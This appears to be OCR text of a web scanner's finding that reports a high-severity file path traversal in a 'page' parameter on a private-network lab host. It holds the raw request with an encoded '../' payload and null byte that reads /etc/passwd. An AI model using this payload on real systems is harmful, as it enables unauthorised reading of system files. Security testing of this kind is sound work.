 8 22:12:27 29 八月... Issue found ! File path traversal http://192.168.2... / page parameter High Firm
Advisory Request Response
Raw Params Headers Hex
GET /?page=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00about HTTP/1.1
Host: 192.168.234.137
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.234.137/